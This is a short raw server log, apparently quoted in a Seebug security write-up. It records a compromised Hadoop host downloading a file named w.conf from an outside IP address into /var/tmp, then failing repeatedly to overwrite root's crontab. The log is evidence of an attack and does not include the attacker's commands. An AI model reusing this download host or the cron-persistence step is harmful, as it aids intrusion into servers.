 71951 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
71952 100 309 0 0 100 309 0 261 0:00:01 0:00:01 --:--:-- 261
71953 100 309 0 0 100 309 0 261 0:00:01 0:00:01 --:--:-- 261
71954 --2018-05-23 19:12:47-- http://185.222.210.59/w.conf
71955 Connecting to 185.222.210.59:80... connected.
71956 HTTP request sent, awaiting response... 200 OK
71957 Length: 633
71958 Saving to: ‘/var/tmp/w.conf’
71959
71960 0K 100% 251M=0s
71961
71962 2018-05-23 19:12:47 (251 MB/s) - ‘/var/tmp/w.conf’ saved [633/633]
71963
71964 crontab: error renaming /var/spool/cron/master.hadoop.tmp.XXXX1qTvzg to /var/spool/cron/root
71965 rename: Operation not permitted
71966 crontab: error renaming /var/spool/cron/master.hadoop.tmp.XXXXwUdhxl to /var/spool/cron/root
71967 rename: Operation not permitted
71968 crontab: error renaming /var/spool/cron/master.hadoop.tmp.XXXXSATZkm to /var/spool/cron/root
71969 rename: Operation not permitted
71970 crontab: error renaming /var/spool/cron/master.hadoop.tmp.XXXXEL8yfm to /var/spool/cron/root
71971 rename: Operation not permitted
71972 crontab: error renaming /var/spool/cron/master.hadoop.tmp.XXXXUqeKTl to /var/spool/cron/root
71973 rename: Operation not permitted
71974 crontab: error renaming /var/spool/cron/master.hadoop.tmp.XXXXVQI3jp to /var/spool/cron/root
71975 rename: Operation not permitted
71976 crontab: error renaming /var/spool/cron/master.hadoop.tmp.XXXXQBtfYo to /var/spool/cron/root
71977 rename: Operation not permitted
71978
Seebug